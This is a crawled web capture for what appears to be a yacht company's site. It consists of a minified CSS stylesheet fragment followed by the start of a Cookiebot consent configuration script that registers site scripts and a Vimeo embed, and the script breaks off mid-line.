1200px){.fwcp--themed{padding:40px}}.fwcp--themed .fwcp__inner{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:40px 20px}@media(min-width: 1200px){.fwcp--themed .fwcp__inner{padding:52px 20px 62px}}.fwcp--themed .fwcp__title{font-weight:700;margin-bottom:15px;quotes:none}.fwcp--themed .fwcp__footer-btn{margin-top:0}@media(min-width: 1200px){.fwcp--themed .fwcp__footer-btn{margin-top:19px}}.fwcp__author{padding-top:40px}.fwcp--tall .fwcp__inner{padding:60px 20px 40px}@media(min-width: 750px){.fwcp--tall .fwcp__inner{padding:118px 40px 100px}}.fwcp--tall .fwcp__subtitle{margin-bottom:5px}.fwcp--mb-0{padding-bottom:0}.fwcp--mt-0{padding-top:0}.fwcp__title{font-family:var(--quador);font-size:1.625rem;letter-spacing:-0.02em;line-height:1.31;margin-bottom:40px}@media(max-width: 749px){.fwcp__title{margin-bottom:38px}}@media(min-width: 750px){.fwcp__title{font-size:2.5rem}}.fwcp__main{margin:0 auto;max-width:872px}@media(min-width: 750px){.fwcp__main{font-size:1.25rem;margin:0 auto -8px}}.fwcp__main--slim{max-width:645px}.fwcp__summary{margin-bottom:31px}@media(min-width: 750px){.fwcp__summary{letter-spacing:-0.02em}}.fwcp__subtitle{font-size:.875rem;line-height:1.57;margin:0;text-transform:uppercase}@media(min-width: 750px){.fwcp__subtitle{font-size:1rem;margin:0 0 5px}}.fwcp__footer-btn{margin-bottom:0}.fwcp--image{color:#fff}@media(max-width: 749px){.fwcp--image{padding:0}}.fwcp--image .fwcp__inner{position:relative}.fwcp__footer{margin-top:40px}.fwcp__img{filter:brightness(70%);inset:0;position:absolute;z-index:-1}.i-cta-p{background:#27292e;border:0;color:#fff;display:block;overflow:hidden;position:relative}@media(min-width: 750px){.i-cta-p{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.i-cta-p{height:50vw}}}@media(min-width: 1200px){.i-cta-p{aspect-ratio:5/2;height:auto;max-height:46.875vw}}.i-cta-p__cont{align-content:flex-start;display:flex;flex-direction:column;justify-content:center;margin:0 auto;max-width:1320px;padding:27px 5.333vw calc(5.333vw - 7px)}@media(min-width: 750px){.i-cta-p__cont{inset:0;position:absolute}}@media(min-width: 1200px){.i-cta-p__cont{padding:25px 40px 45px}}@media(max-width: 749px){.i-cta-p__img{inset:0;position:absolute}}.i-cta-p__grad{background:rgba(0,0,0,.5);position:relative}@media(min-width: 750px){.i-cta-p__grad{background:linear-gradient(-90deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%);height:100%;inset:0;position:absolute;width:100%}}.i-cta-p__cont-wrap{max-width:440px}.i-cta-p__title{font-size:1.5rem;font-weight:600;letter-spacing:-0.02em;line-height:2rem;margin:0 0 30px}@media(min-width: 1200px){.i-cta-p__title{font-size:1.75rem;line-height:2rem}}.i-cta-p__title em{color:#18c0d6;font-style:normal}.i-cta-p__content{font-family:var(--quador)}.i-cta-p__info{display:flex;font-size:1rem;gap:15px;line-height:1.5rem;margin-bottom:15px}.i-cta-p__btn{margin-right:10px}@media(min-width: 750px){.i-cta-p__btn{margin-right:20px}}.i-cta-p__btn:last-of-type{margin-right:0}.si{background:#27292e;border:0;color:#fff;display:block;overflow:hidden;position:relative}@media(min-width: 1200px){.si{display:flex;height:auto;max-height:46.875vw;min-height:708px}}.si__img{inset:0;position:absolute}.si__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:center;margin:0 auto;max-width:1320px;padding:60px 20px;position:relative;width:100%}@media(min-width: 1200px){.si__cont{padding:25px 40px 45px}}.si__grad{background:rgba(0,0,0,.5);height:100%;inset:0;position:absolute;width:100%}.si__cont-wrap{max-width:645px}.si__title{font-family:var(--quador);font-size:1.5rem;font-weight:600;letter-spacing:-0.02em;line-height:2rem;margin:0 0 20px}@media(min-width: 1200px){.si__title{font-size:1.75rem;line-height:2rem}}.si__info{display:flex;font-size:1rem;gap:15px;line-height:1.5rem;margin-bottom:15px}.si__dl-title{font-size:1rem;font-weight:700;line-height:1.25rem}.si__dls{display:flex;flex-direction:column;gap:10px;margin:10px 0 30px}.si__dl{align-items:center;background:rgba(255,255,255,.8);color:#27292e;display:flex;font-size:1rem;font-weight:700;justify-content:space-between;line-height:1.25rem;padding:17px 20px;transition:background .2s ease-in-out}.si__dl svg{fill:#666}.si__dl:hover{background:#fff}@media(min-width: 750px){.si__dl{max-width:418px}}@media(max-width: 749px){.si__btn{width:100%}}.ps{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.ps__list{display:flex;max-width:100%;overflow:auto;padding:10px;scroll-behavior:smooth}.ps__list .btn{margin:10px}@media(min-width: 750px){.ps__list--center{justify-content:center}}.dtd{padding:20px 0 0}@media(min-width: 1200px){.dtd{padding:40px}}.dtd p:last-of-type{margin-bottom:0}.dtd--mb-0{padding-bottom:0}.dtd--mt-0{padding-top:0}.dtd__content{margin:0 auto;max-width:872px}@media(min-width: 1200px){.dtd__content{font-size:1.25rem;letter-spacing:-0.02em}}.dtd__inner{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:60px 20px;text-align:center}@media(min-width: 1200px){.dtd__inner{padding:120px 20px}}.dtd__title{font-size:.875rem;font-weight:450;line-height:1.57;margin:0;text-transform:uppercase}@media(min-width: 1200px){.dtd__title{font-size:1rem}}.dtd__subtitle{font-family:var(--quador);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25;margin-bottom:40px}@media(min-width: 1200px){.dtd__subtitle{font-size:2.5rem;line-height:1.4}}.dtd__grid{display:grid;gap:40px;margin:0 auto;max-width:600px;padding-top:40px}@media(min-width: 1200px){.dtd__grid{gap:20px;grid-template-columns:1fr 1fr 1fr;max-width:1324px;padding:40px 40px 0}}.dtd__section-title{font-family:var(--quador);font-size:1rem;line-height:1.25;margin-top:0}@media(min-width: 1200px){.dtd__section-title{font-size:1.5rem;line-height:1.33}}.dtd__section{font-size:.875rem;line-height:1.57}.dtd__section>:last-child{margin-bottom:0}.dtd__buts{align-items:center;display:flex;flex-direction:column;gap:20px;justify-content:center;padding-top:40px}@media(min-width: 750px){.dtd__buts{flex-direction:row}}.dtd__buts .dtd__but{margin:0}.rel-cont{background:var(--bgColor);padding:50px 0}@media(min-width: 1200px){.rel-cont{padding:120px 0 80px}}.rel-cont--mt-0{padding-top:0}.rel-cont--mb-0{padding-bottom:0}.rel-cont__title{font-family:var(--quador);text-align:center}.rel-cont__intro{margin:0 auto;max-width:800px;padding:0 20px;text-align:center}.rel-cont__cont{display:flex;gap:30px;overflow:auto;padding:20px 20px 0;scrollbar-width:none}.rel-cont__cont>.cc{color:inherit;cursor:inherit;max-width:422px;min-width:285px}@media(min-width: 1200px){.rel-cont__cont>.cc{min-width:calc(33% - 16px);width:422px}}.rel-cont__cont::-webkit-scrollbar{display:none}@media(min-width: 1200px){.rel-cont__cont{padding:40px clamp(40px,50vw - 670px,50vw)}}.u-ed{padding:60px 20px}@media(min-width: 1200px){.u-ed{padding:120px 40px}}.u-ed__title{font-family:var(--quador);margin-bottom:40px;text-align:center}@media(min-width: 1200px){.u-ed__title{margin-bottom:60px}}.u-ed__grid{display:grid;gap:20px;margin:0 auto;max-width:1324px}@media(min-width: 1200px){.u-ed__grid{grid-template-columns:1fr 1fr}.u-ed__grid .content-pod--fw{grid-column:span 2}}.u-ed__art{display:flex;gap:20px;margin:0 -20px;overflow:auto;padding:0 20px;scrollbar-width:none}.u-ed__art::-webkit-scrollbar{display:none}.u-ed__art .e-card{min-width:250px}@media(min-width: 750px){.u-ed__art .e-card{min-width:230px}}@media(min-width: 750px){.u-ed__art .e-card{width:100%}}@media(min-width: 1200px){.u-ed__art{grid-column:span 2;margin:0 clamp(-50vw,-50vw + 672px,-40px);padding:0 clamp(40px,50vw - 672px,50vw)}.u-ed__art .e-card{min-width:316px}}.u-ed__art--static{flex-direction:column}.u-ed__art--static .e-card{width:100%}@media(min-width: 750px){.u-ed__art--static{flex-direction:row}.u-ed__art--static .e-card{min-width:230px}}.p-pod{background:var(--bgColor)}.p-pod__inner{margin:0 auto;max-width:1166px;padding:60px 20px}@media(min-width: 750px){.p-pod__inner{align-items:center;display:grid;gap:70px;grid-template-columns:1fr 1fr;padding:80px 30px}.p-pod__inner .und-title::after{margin-top:30px}}@media(min-width: 1200px){.p-pod__inner{gap:143px;grid-template-columns:533px 1fr}}.p-pod--press .p-pod__title{font-family:var(--ff-mark);margin:0}.p-pod--press .p-pod__inner{padding:30px 20px 60px}@media(min-width: 750px){.p-pod--press .p-pod__inner{padding:40px 30px 80px}}@media(min-width: 1200px){.p-pod__inner--right{grid-template-columns:1fr 533px}}.p-pod__inner--right .p-pod__img-wrap{order:2}.p-pod__img-wrap{line-height:0;width:100%}@media(max-width: 749px){.p-pod__img-wrap{margin-bottom:40px}}@media(min-width: 750px){.p-pod__img-wrap{max-width:533px}}.p-pod__title{font-family:var(--quador);margin:40px 0 30px}@media(min-width: 750px){.p-pod__title{margin-top:0}}.p-pod__name{font-weight:700;margin:0}.p-pod__email,.p-pod__tel{display:block;font-weight:700;margin:0}.y-slid{box-sizing:border-box;overflow:hidden;padding:60px 0}@media(min-width: 1200px){.y-slid{padding:80px 0}}.y-slid--featured .yp__title{margin-bottom:20px}.y-slid--featured .yp__sum{display:none}.y-slid--featured .yp__ms{display:block}.y-slid--mb-0{padding-bottom:0}.y-slid--mt-0{padding-top:0}.y-slid__title{display:block;font-family:var(--quador);margin:0 auto;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__title{padding:0 40px}}.y-slid__sum{margin:10px auto 0;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__sum{padding:0 40px}}.y-slid__sum-cont{max-width:755px}.y-slid__links{display:flex;gap:40px;margin:22px auto 32px;max-width:1380px;padding:0 20px}@media(min-width: 1200px){.y-slid__links{padding:0 40px}}.y-slid__v-a{padding:10px 20px}@media(min-width: 750px){.y-slid__v-a{display:flex;justify-content:flex-end}}@media(min-width: 1200px){.y-slid__v-a{margin:0 auto;max-width:1380px;padding:0 40px 20px}}@media(min-width: 750px){.y-slid__v-a--sold{justify-content:flex-start}}@media(min-width: 1200px){.y-slid__v-a--sold{padding:20px 40px}}.y-slid__list{display:flex;gap:30px;overflow:hidden;padding:16px 20px 0}@media(min-width: 1200px){.y-slid__list{padding:32px clamp(40px,50vw - 660px,50vw) 0}}.y-slid__list .yp{cursor:inherit;min-width:223px}@media(min-width: 750px){.y-slid__list .yp{min-width:446px}}@media(min-width: 1200px){.y-slid__list .yp{min-width:652px}}.y-slid__tabs{gap:0;justify-content:flex-start;padding:16px 20px 0}@media(min-width: 1200px){.y-slid__tabs{padding:32px clamp(40px,50vw - 660px,50vw) 0}}.y-slid__tabs .tabs__item{width:auto}.y-slid__tabs .tabs__content{background-color:rgba(0,0,0,0)}.y-slid__tabs-header{border:1px solid var(--btnColor);cursor:pointer;font-size:.875rem;font-weight:700;list-style-type:none;padding:6px 20px}@media(min-width: 1200px){.y-slid__tabs-header{font-size:1rem}}.tabs__item:first-of-type .y-slid__tabs-header{border-radius:5px 0 0 5px}.tabs__item:last-of-type .y-slid__tabs-header{border-radius:0 5px 5px 0}.tabs__item:only-of-type .y-slid__tabs-header{border-radius:5px}[open] .y-slid__tabs-header{background-color:var(--btnColor);color:#fff}@media(min-width: 750px){.fwv{padding:40px}}.fwv--mb-0{padding-bottom:0}.fwv--mt-0{padding-top:0}.fwv__inner{aspect-ratio:16/9;position:relative}.fwv__play{align-items:center;background:rgba(39,41,46,.4);color:#fff;display:flex;inset:0;justify-content:center;position:absolute;width:100%}.fwv__play-but{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;height:44px;justify-content:center;padding-left:5px;width:44px}@media(min-width: 750px){.fwv__play-but{height:64px;width:64px}}.fwv__but-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.fwv__btn-title{color:#fff;font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.875rem;margin:10px 0 0}@media(min-width: 750px){.fwv__btn-title{font-size:1.75rem;line-height:2rem}}.fwv__btn-subtitle{color:#fff;font-size:.875rem;line-height:1.375rem;margin:10px 0 0}.t-tour{padding:20px;width:100%}@media(min-width: 1200px){.t-tour{min-height:600px;padding:40px}}.t-tour--mt-0{padding-top:0}.t-tour--mb-0{padding-bottom:0}.t-tour__image{height:100%;position:relative;width:100%}.t-tour__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.t-tour__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.t-tour__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.t-tour__btn-icon--play{height:20px;width:16px}.t-tour__btn-icon{fill:#fff}.t-tour__btn-title{color:#fff;font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.875rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-title{font-size:1.75rem;line-height:2rem}}.t-tour__btn-subtitle{color:#fff;font-size:1rem;font-weight:700;line-height:1.25rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-subtitle{margin:5px 0 0}}.t-tour__btn-description{color:#fff;font-size:.875rem;line-height:1.375rem;margin:10px 0 0}@media(min-width: 750px){.t-tour__btn-description{margin:30px 0 0}}.rtv{position:relative}@media(min-width: 1200px){.rtv{height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 70px);max-height:100vh}}.rtv__right{align-self:center;color:#fff;display:flex;flex-direction:column;justify-content:center;padding:20px}@media(max-width: 1199.5px){.rtv__right{height:580px;position:absolute;top:0;width:100%}}.rtv__left{background:rgba(255,255,255,.8);color:#27292e;padding:60px 20px}@media(min-width: 1200px){.rtv__left{margin:auto;padding:60px}}.rtv__left--grey{background:rgba(244,245,245,.8)}.rtv__left--blue{background:rgba(24,192,214,.8)}@media(min-width: 1200px){.rtv__inner{display:grid;gap:80px;grid-template-columns:646px auto;inset:0;margin:auto;max-width:1320px;padding:40px;position:absolute}}.rtv__heading{font-family:var(--quador)}.rtv__link-title{margin:0 0 30px;text-align:center}.rtv__links{display:flex;flex-direction:column;gap:30px;justify-content:center}.rtv__link{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:2rem;opacity:.8;padding:0}.rtv__link.glide__bullet--active{opacity:1}.rtv__content-ul{font-size:.875rem;line-height:1.375rem;list-style-type:none;margin:0;padding:0}.rtv__content-li{align-content:center;display:flex;margin:0 0 20px;padding:0}.rtv__content-li:last-child{margin:0}.rtv__content-li-svg{align-items:center;border:1px solid #666;border-radius:50%;display:flex;flex-shrink:0;height:40px;justify-content:center;margin:0 15px 0 0;padding:5px;width:40px}.rtv__content-li-svg svg{fill:#666}.rtv__content-li-info{height:20px;margin:0 0 0 10px;padding:0;width:20px}.rtv__content-li-info svg{height:20px;width:20px}.rtv__content-li-t{font-size:.875rem;line-height:1.25rem}.rtv__content-li-c{display:flex;font-size:1rem;font-weight:700;line-height:1.25rem}.rtv__cta{margin:38px auto 0;width:auto}.rtv__c{background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5));inset:0;position:absolute}.rtv__glide{height:580px;max-height:580px}@media(min-width: 1200px){.rtv__glide{height:100%;max-height:100%}}.ppc{background-color:#ccc;position:relative}@media(min-width: 750px){.ppc{height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 150px);max-height:615px;min-height:450px}}@media(min-width: 1200px){.ppc{height:calc(100vh - env(safe-area-inset-bottom, 0) - env(safe-area-inset-top, 0) - 70px)}}.ppc-overlay{background:linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));height:100%;inset:0;position:absolute;width:100%}@media(min-width: 750px){.ppc-overlay{background:linear-gradient(90.07deg, rgba(0, 0, 0, 0.6) 39.9%, rgba(0, 0, 0, 0) 76.66%)}}.ppc-navigation{color:#fff;display:flex;gap:10px;list-style-type:none;margin:0 auto;max-width:1320px;overflow:auto;padding:50px 20px 40px;position:relative;width:100%;z-index:1}@media(min-width: 750px){.ppc-navigation{gap:40px}}@media(min-width: 1200px){.ppc-navigation{padding:20px 40px}}.ppc-navigation__li{margin:0;padding:0}.ppc-glide__nav-item{font-size:16px;font-weight:700;overflow:hidden;padding:10px 0 8px;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:216px}@media(min-width: 750px){.ppc-glide__nav-item{max-width:154px}}.ppc-glide__nav-item--active{border-bottom:3px solid #e0e0e0}.ppc-image-glide{height:100%;position:absolute !important;right:0;top:0;width:100%}.ppc-content-glide{color:#fff}.ppc-content-glide__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:center;margin:0 auto;max-width:1320px;padding:0 20px 60px}@media(min-width: 750px){.ppc-content-glide__cont{padding:0 20px;position:absolute;top:60px}}@media(min-width: 1200px){.ppc-content-glide__cont{padding:25px 40px}}.ppc-content-glide__cont-wrap{max-width:440px}.ppc__title{font-family:var(--ff-mark);font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;margin:0 0 20px}@media(min-width: 1200px){.ppc__title{font-size:1.75rem;line-height:2rem}}.ppc__description{margin:0 0 20px}.sticky-cta{background-color:#18c0d6;border-radius:5px 0 0 5px;box-shadow:-3px 0 6px 0 rgba(39,41,46,.1);color:#fff;font-size:1rem;font-weight:700;right:0;padding:10px 6px 10px 10px;position:fixed;top:206px;text-transform:uppercase;writing-mode:vertical-rl;z-index:1}@media(min-width: 1200px){.sticky-cta{top:258px}}.sticky-cta-editor{padding:40px 0;text-align:right}.sticky-cta-editor .sticky-cta{position:static}.dest__grid{overflow:hidden;position:relative}@media(min-width: 750px){.dest__grid{display:grid;grid-template-columns:repeat(2, 1fr)}}@media(min-width: 750px){.dest__grid--detail{display:grid;grid-template-columns:repeat(2, 1fr)}}@media(min-width: 1200px){.dest__grid--detail{display:grid;grid-template-columns:700px 1fr}}.dest__radio{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%)}.dest__radio--detail{background:none}.dest__radio-form{overflow:auto;padding:45px 40px 20px;width:100%}.dest__radio-form--detail{flex-shrink:0;margin:0 0 20px;padding:0;width:auto}@media(min-width: 750px){.dest__radio-form--detail{margin:0 0 20px 20px}}@media(min-width: 1200px){.dest__radio-form--detail{margin:0 0 20px 30px}}.dest__radio-fieldset{border:0;display:flex;gap:10px;margin:0;padding:0}.dest__radio-fieldset--detail{flex-wrap:wrap}.dest__radio-label{border:2px solid #fff;border-radius:5px;color:#fff;font-size:.875rem;font-weight:700;line-height:1.125rem;margin:0;padding:8px 15px;white-space:nowrap}.dest__radio-label:last-of-type{margin:0}.dest__radio-label:hover{background-color:#fff;color:var(--theme-color)}.dest__radio-input{display:none !important}.dest__radio-input:checked+.dest__radio-label{background-color:#fff;color:var(--theme-color)}.dest__radio-input:checked+.dest__radio-label--detail{background-color:#18c0d6;color:#fff}.dest__radio-label--detail{border:2px solid #18c0d6;color:#18c0d6}.dest__radio-label--detail:hover{background-color:#18c0d6;color:#fff}.dest__map{height:calc(100vh - 173px);max-height:none;min-height:0}@media(max-width: 749px){.dest__map{display:none}}.dest__map .mapboxgl-popup-content{border-radius:5px;min-height:187px;overflow:hidden;width:187px}.dest__map .mapboxgl-popup-close-button{color:#fff;font-size:1.875rem;height:30px;width:30px}.dest__map--detail{order:2}@media(max-width: 749px){.dest__map--detail{display:block;height:350px;order:-1}}@media(max-width: 749px){.dest__locs-wrap.hidden{display:none}}@media(max-width: 749px){.dest__locs-wrap.hidden+.dest__map{display:block}}.dest__locs{height:calc(100vh - 173px);max-height:none;min-height:0;overflow-y:auto;padding:40px 20px;position:relative;scrollbar-width:none}.dest__locs::-webkit-scrollbar{display:none}@media(min-width: 750px){.dest__locs{padding:40px}}.dest__locs--detail{display:flex;flex-direction:column;min-width:450px;overflow:auto;padding:25px 20px}@media(max-width: 749px){.dest__locs--detail{height:auto}}@media(min-width: 1200px){.dest__locs--detail{padding:40px 40px 0}}.dest__locs--detail .dest__aoi-list{flex-shrink:1;overflow:auto;scrollbar-width:none}.dest__locs--detail .dest__aoi-list::-webkit-scrollbar{display:none}.dest__locs-title{flex-shrink:0;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0 0 20px}.dest__locs-title--detail{display:none}@media(min-width: 750px){.dest__locs-title--detail{display:block;font-size:1.75rem;line-height:2rem;margin:0 0 30px 20px}}@media(min-width: 1200px){.dest__locs-title--detail{margin:0 0 30px 30px}}.dest__locs-title--detail-mobile{display:none;margin-left:20px}@media(max-width: 749px){.dest__locs-title--detail-mobile{display:block}}.dest__locs-list{display:grid;gap:20px}@media(min-width: 1200px){.dest__locs-list{grid-template-columns:repeat(3, 1fr)}}.dest__aoi-list{display:flex;gap:10px}@media(max-width: 749px){.dest__aoi-list{margin:0 -20px;padding:0 20px}}@media(min-width: 750px){.dest__aoi-list{flex-direction:column}}.dest__list-overlay{background:linear-gradient(360deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 100%);bottom:0;height:40px;left:0;position:absolute;width:100%}@media(max-width: 749px){.dest__list-overlay{display:none}}.dest__list-overlay--top{background:linear-gradient(360deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);bottom:initial;top:0}.dest__map{position:relative}.dest__grid-toggle-wrap{bottom:20px;display:flex;justify-content:center;position:fixed;width:100%;z-index:9}.dest__grid-toggle-wrap .btn{box-shadow:0 0 4px rgba(0,0,0,.15);margin:0}@media(min-width: 750px){.dest__grid-toggle-wrap{display:none !important}}.dest__grid-toggle-icon{align-items:center;display:flex;pointer-events:none}.dest__grid-toggle-icon svg{margin:0 5px 0 0}.dest__grid-toggle--map .dest__grid-toggle-icon--map{display:flex}.dest__grid-toggle--map .dest__grid-toggle-icon--list{display:none}.dest__grid-toggle-icon--map{display:none}.dest__loader{display:inline-block;height:80px;inset:50%;position:absolute;width:80px}.dest__loader div{animation:lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;border:8px solid #18c0d6;border-color:#18c0d6 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);border-radius:50%;box-sizing:border-box;display:block;height:64px;margin:8px;position:absolute;width:64px}.dest__loader div:nth-child(1){animation-delay:-0.45s}.dest__loader div:nth-child(2){animation-delay:-0.3s}.dest__loader div:nth-child(3){animation-delay:-0.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}.video-dialog{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:#f4f5f5;border:0;max-width:1400px;padding:0;width:calc(100% - 40px)}.video-dialog::backdrop{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.5);pointer-events:none}.video-dialog__main{aspect-ratio:16/9;position:relative}.video-dialog__contents{background-color:#27292e;inset:0;position:absolute}.video-dialog__close{color:#fff;display:block;padding:10px;position:absolute;right:20px;top:20px}@media(min-width: 750px){.video-dialog__close{right:32px;top:32px}}.s-grid{display:grid;gap:20px;grid-template-columns:1fr 1fr;margin:0 auto 80px;padding:0 20px}@media(min-width: 750px){.s-grid{grid-template-columns:repeat(3, 1fr);max-width:1360px}}@media(min-width: 1200px){.s-grid{gap:30px;grid-template-columns:repeat(6, 1fr);margin:0 auto 120px;max-width:1400px;padding:0 40px}}@media(min-width: 750px){.s-grid__title{margin:0 0 60px}}.yg{background-color:rgba(0,0,0,.85);color:#fff;padding:65px 20px}.yg--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.85);border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:4}.yg__close{padding:10px;position:fixed;right:15px;top:15px}.yg__fig{margin:0 auto 20px;max-width:1200px}@media(min-width: 1200px){.yg__fig{margin:0 auto 40px}}.yg__fig-img{display:block;height:auto;width:100%}.yg__fig-cap{display:flex;font-size:.875rem;gap:10px;justify-content:space-between}@media(min-width: 750px){.yg__fig-cap{margin-top:10px}}.yg__next{align-items:center;display:flex;inset:auto 0 0;justify-content:center;padding:10px;position:fixed}.yg__next-button{align-items:center;background-color:#fff;border-radius:50%;color:#27292e;display:flex;height:40px;justify-content:center;padding:5px;width:40px}.yg__next-button svg{transform:rotate(90deg)}.dg{background-color:#fff;color:#27292e;padding:0}.dg--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:2147483640}.dg__close{padding:10px;position:fixed;right:15px;top:15px}.dg__glide{height:100%}.dg__glide-controls{display:flex;inset:50% 0 auto;justify-content:space-between;padding:20px;pointer-events:none;position:fixed}.dg__glide-controls .glide__arrow{background:rgba(0,0,0,.25);border-radius:50%;color:#fff;pointer-events:all}.md{padding:55px 20px 60px}@media(min-width: 750px){.md{padding:110px 0 160px}}.md__title{font-family:var(--quador);letter-spacing:-0.02em;line-height:1,33;text-align:center}@media(min-width: 1200px){.md__title{font-size:2rem}}.md__list{box-sizing:border-box;display:grid;flex-wrap:wrap;gap:16px;margin:0 auto;max-width:1700px;padding:10px 0 0;width:100%}.md__list .dest-pod{box-sizing:border-box}@media(max-width: 749px){.md__list .dest-pod{max-height:130px}.md__list .dest__locs-list-item{height:130px}}@media(min-width: 750px){.md__list{align-items:center;display:flex;gap:30px;justify-content:center;padding:25px 20px 0}.md__list .dest__locs-list-item{height:200px;width:308px}}@media(min-width: 1200px){.md__list{padding:25px 40px 0}}.carousel-glide,.carousel-content-glide{bottom:0;left:0;position:absolute !important;right:0;top:0}.carousel-glide .btn--reverse,.carousel-content-glide .btn--reverse{margin-right:10px}.carousel-glide .glide__arrow,.carousel-content-glide .glide__arrow{margin-bottom:20px}.carousel-content-glide{display:flex;flex-direction:column;justify-content:flex-end;padding:45px 30px 40px;z-index:2}@media(min-width: 750px)and (max-width: 1199.5px){.carousel-content-glide{padding:0 5.333vw calc(5.333vw - 7px)}}@media(min-width: 1200px){.carousel-content-glide{align-items:end;justify-content:center;margin:auto;max-width:1420px}}.carousel-content-glide-wrap{max-width:440px}.carousel-glide-overlay{background:linear-gradient(269.89deg, rgba(39, 41, 46, 0.4) 35.11%, rgba(39, 41, 46, 0) 99.92%);inset:0;position:absolute}.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;margin:0;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.glide__slide a{user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;user-select:none}.glide--rtl{direction:rtl}/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/ca6497b3-5332-4116-b925-9dcc6169c355/burgessyachts.com/configuration.js
body_size: 659
content:
CookieConsent.configuration.tags.push({id:173367692,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15733509332503",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:173367693,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10344630546664",url:"",resolvedUrl:"",cat:[1,3,4,5]});CookieConsent.configuration.tags.push({id:173367694,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1991371612909",url:"https://www.burgessyachts.com/web/scripts/main.js?v=SFqKk8cgL8Gt01JSsq_ApkZ4x_yRp98p7zDvKDanmbs",resolvedUrl:"https://www.burgessyachts.com/web/scripts/main.js?v=SFqKk8cgL8Gt01JSsq_ApkZ4x_yRp98p7zDvKDanmbs",cat:[3]});CookieConsent.configuration.tags.push({id:173367696,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15381379935206",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:173367697,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4679324467609",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:173367703,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8300418589713",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:173367704,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16608775187459",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:173367706,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"2680804266568",url:"https://player.vimeo.com/video/395991587?h=b7fb6b2606&title=0&byline=0&portrait=0",resolvedUrl:"https://player.vimeo.com/video/395991587?h=b7fb6b2606&title=0&byline=0&portrait=0",cat:[3]});CookieConsent.